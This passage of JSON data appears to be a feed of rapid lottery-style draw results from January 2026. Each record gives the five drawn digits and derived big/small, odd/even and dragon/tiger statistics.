12:18:40","preDrawCode":"4,3,4,4,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51282844,"preDrawTime":"2026-01-22 12:13:40","preDrawCode":"8,7,2,5,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282843,"preDrawTime":"2026-01-22 12:08:40","preDrawCode":"9,8,3,1,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282842,"preDrawTime":"2026-01-22 12:03:40","preDrawCode":"2,7,8,9,9","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51282841,"preDrawTime":"2026-01-22 11:58:40","preDrawCode":"4,5,4,1,3","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282840,"preDrawTime":"2026-01-22 11:53:40","preDrawCode":"3,6,3,4,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282839,"preDrawTime":"2026-01-22 11:48:40","preDrawCode":"1,0,0,1,0","sumNum":2,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282838,"preDrawTime":"2026-01-22 11:43:40","preDrawCode":"6,4,7,8,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282837,"preDrawTime":"2026-01-22 11:38:40","preDrawCode":"9,6,5,3,1","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282836,"preDrawTime":"2026-01-22 11:33:40","preDrawCode":"0,2,6,6,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51282835,"preDrawTime":"2026-01-22 11:28:40","preDrawCode":"2,5,2,0,0","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282834,"preDrawTime":"2026-01-22 11:23:40","preDrawCode":"5,2,9,2,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282833,"preDrawTime":"2026-01-22 11:18:40","preDrawCode":"2,3,3,0,4","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282832,"preDrawTime":"2026-01-22 11:13:40","preDrawCode":"5,4,0,0,7","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282831,"preDrawTime":"2026-01-22 11:08:40","preDrawCode":"5,3,0,6,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282830,"preDrawTime":"2026-01-22 11:03:40","preDrawCode":"4,6,1,2,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282829,"preDrawTime":"2026-01-22 10:58:40","preDrawCode":"7,1,1,8,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282828,"preDrawTime":"2026-01-22 10:53:40","preDrawCode":"2,6,3,0,7","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282827,"preDrawTime":"2026-01-22 10:48:40","preDrawCode":"1,7,3,6,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282826,"preDrawTime":"2026-01-22 10:43:40","preDrawCode":"8,3,2,1,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282825,"preDrawTime":"2026-01-22 10:38:40","preDrawCode":"7,2,8,4,2","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282824,"preDrawTime":"2026-01-22 10:33:40","preDrawCode":"2,2,2,1,9","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282823,"preDrawTime":"2026-01-22 10:28:40","preDrawCode":"6,0,2,9,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282822,"preDrawTime":"2026-01-22 10:23:40","preDrawCode":"6,9,1,0,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282821,"preDrawTime":"2026-01-22 10:18:40","preDrawCode":"7,4,4,2,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282820,"preDrawTime":"2026-01-22 10:13:40","preDrawCode":"5,8,2,8,4","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282819,"preDrawTime":"2026-01-22 10:08:40","preDrawCode":"8,1,0,1,4","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282818,"preDrawTime":"2026-01-22 10:03:40","preDrawCode":"9,8,2,2,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282817,"preDrawTime":"2026-01-22 09:58:40","preDrawCode":"9,2,5,5,9","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282816,"preDrawTime":"2026-01-22 09:53:40","preDrawCode":"4,3,4,0,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282815,"preDrawTime":"2026-01-22 09:48:40","preDrawCode":"1,9,4,1,0","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282814,"preDrawTime":"2026-01-22 09:43:40","preDrawCode":"4,0,0,6,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282813,"preDrawTime":"2026-01-22 09:38:40","preDrawCode":"5,9,7,1,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282812,"preDrawTime":"2026-01-22 09:33:40","preDrawCode":"1,2,7,6,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282811,"preDrawTime":"2026-01-22 09:28:40","preDrawCode":"1,8,5,2,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282810,"preDrawTime":"2026-01-22 09:23:40","preDrawCode":"7,2,7,3,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282809,"preDrawTime":"2026-01-22 09:18:40","preDrawCode":"5,8,9,2,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282808,"preDrawTime":"2026-01-22 09:13:40","preDrawCode":"2,6,1,3,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51282807,"preDrawTime":"2026-01-22 09:08:40","preDrawCode":"9,2,5,3,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282806,"preDrawTime":"2026-01-22 09:03:40","preDrawCode":"3,7,7,2,4","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282805,"preDrawTime":"2026-01-22 08:58:40","preDrawCode":"8,6,8,9,6","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282804,"preDrawTime":"2026-01-22 08:53:40","preDrawCode":"7,9,0,2,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282803,"preDrawTime":"2026-01-22 08:48:40","preDrawCode":"2,5,9,0,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282802,"preDrawTime":"2026-01-22 08:43:40","preDrawCode":"5,7,3,4,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51282801,"preDrawTime":"2026-01-22 08:38:40","preDrawCode":"8,1,9,1,4","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282800,"preDrawTime":"2026-01-22 08:33:40","preDrawCode":"6,1,7,2,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282799,"preDrawTime":"2026-01-22 08:28:40","preDrawCode":"8,6,7,2,2","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282798,"preDrawTime":"2026-01-22 08:23:40","preDrawCode":"5,7,0,0,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282797,"preDrawTime":"2026-01-22 08:18:40","preDrawCode":"8,2,4,9,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282796,"preDrawTime":"2026-01-22 08:13:40","preDrawCode":"0,1,7,5,8","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282795,"preDrawTime":"2026-01-22 08:08:40","preDrawCode":"7,1,7,8,8","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282794,"preDrawTime":"2026-01-22 08:03:40","preDrawCode":"4,2,8,4,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282793,"preDrawTime":"2026-01-22 07:58:40","preDrawCode":"1,7,2,2,6","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282792,"preDrawTime":"2026-01-22 07:53:40","preDrawCode":"8,7,4,6,0","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282791,"preDrawTime":"2026-01-22 07:48:40","preDrawCode":"8,7,0,7,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282790,"preDrawTime":"2026-01-22 07:43:40","preDrawCode":"3,3,1,7,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282789,"preDrawTime":"2026-01-22 07:38:40","preDrawCode":"9,6,7,6,9","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282788,"preDrawTime":"2026-01-22 07:33:40","preDrawCode":"7,9,3,1,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282787,"preDrawTime":"2026-01-22 07:28:40","preDrawCode":"3,8,2,2,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282786,"preDrawTime":"2026-01-22 07:23:40","preDrawCode":"0,3,6,6,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282785,"preDrawTime":"2026-01-22 